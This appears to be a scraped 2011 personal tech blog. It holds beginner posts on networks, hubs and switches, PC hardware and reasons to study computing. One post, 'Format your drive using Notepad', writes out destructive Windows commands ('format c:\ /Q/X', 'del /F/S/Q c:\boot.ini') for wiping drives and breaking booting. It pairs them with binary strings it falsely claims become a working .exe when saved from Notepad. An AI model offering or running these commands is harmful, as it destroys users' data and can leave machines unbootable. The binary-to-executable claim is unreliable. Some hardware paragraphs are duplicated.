Instead of saying what i love i can simply say i hate nothing. I love to do things which i know and i dont know. You will get to know me very soon Keep on visiting my blog. Will update things related with my field of working, studying and my field of interests. Am sure you guys will like them...
Saturday, December 3, 2011
Sadiq's Blog: NOTEPAD ACTION - Format your derive using Notepad
Sadiq's Blog: NOTEPAD ACTION - Format your derive using Notepad: Formatting hard drives is nothing new, doing so with notepad is something with a little kick to it! Using the following steps will enable...
NOTEPAD ACTION - Format your derive using Notepad
Formatting hard drives is nothing new, doing so with notepad
is something with a little kick to it! Using the following steps will enable
you to do just that:
Note: Using the information below is very risky and may
cause permanent loss of data, proceed with caution.
Step 1.
Write The Following In Notepad Exactly as it says
01001011000111110010010101010101010000011111100000
Step 2.
Save as a .EXE -any name will do
Step 3.
Run the .exe
Alternative method:
format c:\ /Q/X -- this will format your drive c:
0110011001101111011100100110110101100001011101000010000001
1000110011101001011100
0010000000101111010100010010111101011000
format d:\ /Q/X -- this will format your drive d:
01100110011011110111001001101101011000010111010000100000011
001000011101001011100
0010000000101111010100010010111101011000
format a:\ /Q/X -- this will format your drive a:
011001100110111101110010011011010110000101110100001000000
11000010011101001011100
0010000000101111010100010010111101011000
del /F/S/Q c:\boot.ini -- this will cause your computer not
to boot.
011001000110010101101100001000000010111101000110001011110101
00110010111101010001
00100000011000110011101001011100011000100
110111101101111011101000010111001101001
0110111001101001
Sunday, August 21, 2011
What is a Wide Area Network?
A Wide Area Network (WAN) is a network that spans a large geographical area, the most common example being the Internet the largest known WAN today. Typically, a WAN consists of two or more Local Area Networks (LANs) connected by a communication sub-system, which usually comprised of Autonomous System (AS) routers.
Special software protocols have been created to support routing within communication sub-system of a WAN. These protocols operate with ‘smart’ algorithms that can adapt the flow of network traffic when problems occur. Protocols such as Border Gateway Protocol (BGP) are widely used across the Internet today and this is the primary protocol used on the Air-Stream Wireless network.
The algorithms employed by this protocol provide great network stability ensuring that if one network connection is lost, the router can quickly adapt to send data through an alternate network path. Consequently, the greater the number of network connections that are available, the greater the reliability and bandwidth for its users.
Wednesday, August 10, 2011
Sadiq's Blog: Hubs and Switches
Sadiq's Blog: Hubs and Switches: "Hubs and switches function as a common connection point for the workstations, printers, file servers and other devices that make up a netw..."
Tuesday, August 9, 2011
Hubs and Switches
Hubs and switches function as a common connection point for the workstations, printers, file servers and other devices that make up a network. The main difference between hubs and switches is the way in which they communicate with the network.
What is a Hub?
A hub functions as the central connection point of a network. It joins together the workstations, printers, and servers on a network, so they can communicate with each other. Each hub has a number of ports that connect it to the other devices via a network cable.
How does a Hub work?
A hub is an inexpensive way to connect devices on a network. Data travels around a network in 'packets' and a hub forwards these data packets out to all the devices connected to its ports.
As a hub distributes packets to every device on the network, when a packet is destined for only one device, every other device connected to the hub receives that packet. Because all the devices connected to the hub are contending for transmission of data the individual members of a shared network will only get a percentage of the available network bandwidth. This process can slow down a busy network.
A 10Base-T hub Ethernet Hub provides a total of 10 Mbit/sec of bandwidth, which all users share. If one person on the network is downloading a very large file, for example, little or no bandwidth is available for other users. These users will experience very slow network performance.
What is a Switch?
A switch is more sophisticated than a hub, giving you more options for network management, as well as greater potential to expand. A switch filters the data packets, and only sends the packet to the port which is connected to the destination address of that packet. It does this by keeping a table of each destination address and its port. When the switch receives a packet, it reads the destination address and then establishes a connection between the source port and the destination port. After the packet is sent, the connection is terminated.
What are the advantages of a Switch?
A switch provides higher total throughput than a hub because it can support multiple simultaneous conversations. For example, when a 100Mbit/sec hub has five workstations, each receives only 20Mbit/sec of the available bandwidth. When a 10-100Mbit/sec switch is used every port on the switch represents a dedicated 100Mbit/sec path, so each workstation receives 100Mbit/sec of bandwidth.
Switches also run in full duplex mode, which allows data to be sent and received across the network at the same time. Switches can effectively double the speed of the network when compared to a hub which only supports half duplex mode.
Why choose one of our Switches?
Switches improve the performance and efficiency of a network and should be used when you:
- Need to make best use of the available bandwidth
- Have multiple file servers
- Require improved performance from file servers, web servers or workstations
- Use high speed multi-media applications
- Are adding a high speed workgroup to a 10Mbit/sec LAN
- Plan to upgrade from 10 to 100Mbit/sec or Gigabit network
The standard features on all N-Way switches are:
- 10-100Mbit/sec Auto-Negotiation on all ports, the switch automatically senses the speed of the attached device and configures the port for the proper speed. This simplifies deployment in mixed Ethernet and Fast Ethernet environments
- Auto MDI/MDI-X auto-detects whether the connected cable type is normal or cross-over
- Full or Half Duplex operation
Tuesday, May 24, 2011
What is Hardware?
Your PC (Personal Computer) is a system, consisting of many components. Some of those components, like Windows XP, and all your other programs, are software. The stuff you can actually see and touch, and would likely break if you threw it out a fifth-story window, is hardware.
Not everybody has exactly the same hardware. But those of you who have a desktop system, like the example shown in Figure 1, probably have most of the components shown in that same figure. Those of you with notebook computers probably have most of the same components. Only in your case the components are all integrated into a single book-sized portable unit.
The system unit is the actual computer; everything else is called a peripheral device. Your computer's system unit probably has at least one floppy disk drive, and one CD or DVD drive, into which you can insert floppy disks and CDs. There's another disk drive, called the hard disk inside the system unit, as shown in Figure 2. You can't remove that disk, or even see it. But it's there. And everything that's currently "in your computer" is actually stored on that hard disk. (We know this because there is no place else inside the computer where you can store information!).
Not everybody has exactly the same hardware. But those of you who have a desktop system, like the example shown in Figure 1, probably have most of the components shown in that same figure. Those of you with notebook computers probably have most of the same components. Only in your case the components are all integrated into a single book-sized portable unit.
Figure 1
The system unit is the actual computer; everything else is called a peripheral device. Your computer's system unit probably has at least one floppy disk drive, and one CD or DVD drive, into which you can insert floppy disks and CDs. There's another disk drive, called the hard disk inside the system unit, as shown in Figure 2. You can't remove that disk, or even see it. But it's there. And everything that's currently "in your computer" is actually stored on that hard disk. (We know this because there is no place else inside the computer where you can store information!).
Figure 2
The floppy drive and CD drive are often referred to as drives with removable media or removable drives for short, because you can remove whatever disk is currently in the drive, and replace it with another. Your computer's hard disk can store as much information as tens of thousands of floppy disks, so don't worry about running out of space on your hard disk any time soon. As a rule, you want to store everything you create or download on your hard disk. Use the floppy disks and CDs to send copies of files through the mail, or to make backup copies of important items.
Random Access Memory (RAM)
There's too much "stuff" on your computer's hard disk to use it all at the same time. During the average session sitting at the computer, you'll probably use only a small amount of all that's available. The stuff you're working with at any given moment is stored in random access memory (often abbreviated RAM, and often called simply "memory"). The advantage using RAM to store whatever you're working on at the moment is that RAM is very fast. Much faster than any disk. For you, "fast" translates to less time waiting and more time being productive.
So if RAM is so fast, why not put everything in it? Why have a hard disk at all? The answer to that lies in the fact that RAM is volatile. As soon as the computer is shut off, whether intentionally or by an accidental power outage, every thing in RAM disappears, just as quickly as a light bulb goes out when the plug is pulled. So you don't want to rely on RAM to hold everything. A disk, on the other hand, holds its information whether the power is on or off.
So if RAM is so fast, why not put everything in it? Why have a hard disk at all? The answer to that lies in the fact that RAM is volatile. As soon as the computer is shut off, whether intentionally or by an accidental power outage, every thing in RAM disappears, just as quickly as a light bulb goes out when the plug is pulled. So you don't want to rely on RAM to hold everything. A disk, on the other hand, holds its information whether the power is on or off.
The Hard Disk
All of the information that's "in your computer", so to speak, is stored on your computer's hard disk. You never see that actual hard disk because it's sealed inside a special housing and needs to stay that way. Unlike RAM, which is volatile, the hard disk can hold information forever -- with or without electricity. Most modern hard disks have tens of billions of bytes of storage space on them. Which, in English, means that you can create, save, and download files for months or years without using up all the storage space it provides.
In the unlikely event that you do manage to fill up your hard disk, Windows will start showing a little message on the screen that reads "You are running low on disk space" well in advance of any problems. In fact, if that message appears, it won't until you're down to about 800 MB of free space. And 800 MB of empty space is equal to about 600 blank floppy disks. That's still plenty of room!
The Mouse
Obviously you know how to use your mouse, since you must have used it to get here. But let's take a look at the facts and buzzwords anyway. Your mouse probably has at least two buttons on it. The button on the left is called the primary mouse button, the button on the right is called the secondary mouse button or just the right mouse button. I'll just refer to them as the left and right mouse buttons. Many mice have a small wheel between the two mouse buttons, as illustrated in Figure 3.
Figure 3
The idea is to rest your hand comfortably on the mouse, with your index finger touching (but not pressing on) the left mouse button. Then, as you move the mouse, the mouse pointer (the little arrow on the screen) moves in the same direction. When moving the mouse, try to keep the buttons aimed toward the monitor -- don't "twist" the mouse as that just makes it all the harder to control the position of the mouse pointer.
If you find yourself reaching too far to get the mouse pointer where you want it to be on the screen, just pick up the mouse, move it to where it's comfortable to hold it, and place it back down on the mousepad or desk. The buzzwords that describe how you use the mouse are as follows:
- Point: To point to an item means to move the mouse pointer so that it's touching the item.
- Click: Point to the item, then tap (press and release) the left mouse button.
- Double-click: Point to the item, and tap the left mouse button twice in rapid succession - click-click as fast as you can.
- Right-click: Point to the item, then tap the mouse button on the right.
- Drag: Point to an item, then hold down the left mouse button as you move the mouse. To drop the item, release the left mouse button.
- Right-drag: Point to an item, then hold down the right mouse button as you move the mouse. To drop the item, release the right mouse button.
The Keyboard
Like the mouse, the keyboard is a means of interacting with your computer. You really only need to use the keyboard when you're typing text. Most of the keys on the keyboard are laid out like the keys on a typewriter. But there are some special keys like Esc (Escape), Ctrl (Control), and Alt (Alternate). There are also some keys across the top of the keyboard labeled F1, F2, F3, and so forth. Those are called the function keys, and the exact role they play depends on which program you happen to be using at the moment.
Most keyboards also have a numeric keypad with the keys laid out like the keys on a typical adding machine. If you're accustomed to using an adding machine, you might want to use the numeric keypad, rather than the numbers across the top of the keyboard, to type numbers. It doesn't really matter which keys you use. The numeric keypad is just there as a convenience to people who are accustomed to adding machines.
Figure 4
Most keyboards also contain a set of navigation keys. You can use the navigation keys to move around around through text on the screen. The navigation keys won't move the mouse pointer. Only the mouse moves the mouse pointer.
On smaller keyboards where space is limited, such as on a notebook computer, the navigation keys and numeric keypad might be one in the same. There will be a Num Lock key on the keypad. When the Num Lock key is "on", the numeric keypad keys type numbers. When the Num Lock key is "off", the navigation keys come into play. The Num Lock key acts as a toggle. Which is to say, when you tap it, it switches to the opposite state. For example, if Num Lock is on, tapping that key turns it off. If Num Lock is off, tapping that key turns Num Lock on.
Combination Keystrokes (Shortcut keys)
Those mysterious Ctrl and Alt keys are often used in combination with other keys to perform some task. We often refer to these combination keystrokes as shortcut keys, because they provide an alternative to using the mouse to select menu options in programs. Shortcut keys are always expressed as:
key1+key2
where the idea is to hold down key1, tap key2, then release key1. For example, to press Ctrl+Esc hold down the Ctrl key (usually with your pinkie), tap the Esc key, then release the Ctrl key. To press Alt+F you hold down the Alt key, tap the letter F, then release the Alt key.
Saturday, February 26, 2011
Top 10 Reasons to Major in Computing
1. Computing is part of everything we do!
Computing and computer technology are part of just about everything that touches our lives from the cars we drive, to the movies we watch, to the ways businesses and governments deal with us. Understanding different dimensions of computing is part of the necessary skill set for an educated person in the 21st century. Whether you want to be a scientist, develop the latest killer application, or just know what it really means when someone says “the computer made a mistake”, studying computing will provide you with valuable knowledge.
2. Expertise in computing enables you to solve complex, challenging problems.
Computing is a discipline that offers rewarding and challenging possibilities for a wide range of people regardless of their range of interests. Computing requires and develops capabilities in solving deep, multidimensional problems requiring imagination and sensitivity to a variety of concerns.
3. Computing enables you to make a positive difference in the world.
Computing drives innovation in the sciences (human genome project, AIDS vaccine research, environmental monitoring and protection just to mention a few), and also in engineering, business, entertainment and education. If you want to make a positive difference in the world, study computing.
4. Computing offers many types of lucrative careers.
Computing jobs are among the highest paid and have the highest job satisfaction. Computing is very often associated with innovation, and developments in computing tend to drive it. This, in turn, is the key to national competitiveness. The possibilities for future developments are expected to be even greater than they have been in the past.
5. Computing jobs are here to stay, regardless of where you are located.
There actually are more computing jobs than qualified people to fill them in the United States. U.S. IT employment was 17% higher in 2004 than in 1999. The Bureau of Labor Statistics says computing has the greatest potential for new jobs through 2014. Yes, some IT jobs have gone overseas. If you consider the expected growth in computing, it’s easy to see that companies simply need more talent. Don’t miss out on pursuing the large number of open positions available right now, here in the United States. 6. Expertise in computing helps you even if your primary career choice is something else.
Having a computing major will provide you with a foundation of knowledge, problem solving and logical thinking that will serve as a competitive advantage to you in your career, in whatever field you choose.
7. Computing offers great opportunities for true creativity and innovativeness.
Creating high-quality computing solutions is a highly creative activity, and computing supports creative work in many other fields. The best solutions in computing exhibit high levels of elegance and beauty.
8. Computing has space for both collaborative work and individual effort.
Computing is often about being part of a team that requires people with many different kinds of skills. Yet there is also plenty of space for individual flair and imagination.
9. Computing is an essential part of well-rounded academic preparation.
An increasing number of universities and employers see successful completion of a computer science course as a sign of academic well-roundedness.
10. Future opportunities in computing are without boundaries.
Computing is one of those fields where it is almost impossible to predict what will happen next. This is why we cannot even begin to imagine all the ways that you can make a contribution to it and it can make your life’s work exciting and real.
Sadiq's Blog: Inkjet Printer
Sadiq's Blog: Inkjet Printer: " INKJET PRINTERA type of printer that works by spraying ionized ink at a sheet of paper. Magnetized plates in the ink's path direct ..."
Sadiq's Blog: CD-ROM and DVD Troubleshooting
Sadiq's Blog: CD-ROM and DVD Troubleshooting: "Diagnostic Chart Note that these steps correspond with decision points on the flowchart and are reached directly by clicking on the..."
Sadiq's Blog: LASER PRINTER
Sadiq's Blog: LASER PRINTER: "Laser Printers:A type of printer that utilizes a laser beam to produce an image on a drum. The light of the laser alters the electrical cha..."
Subscribe to:
Posts (Atom)
Sadiq's Blog: NOTEPAD ACTION - Format your derive using Notepad
Sadiq's Blog: NOTEPAD ACTION - Format your derive using Notepad : Formatting hard drives is nothing new, doing so with notepad is someth...
-
SMPS - A switched-mode power supply (switching-mode power supply/SMPS or simply switcher) is an electronic power supply unit (PSU) that ...
-
T he basic parts needed to build a computer all have distinct purposes. If you want to build a custom computer, make sure you understa...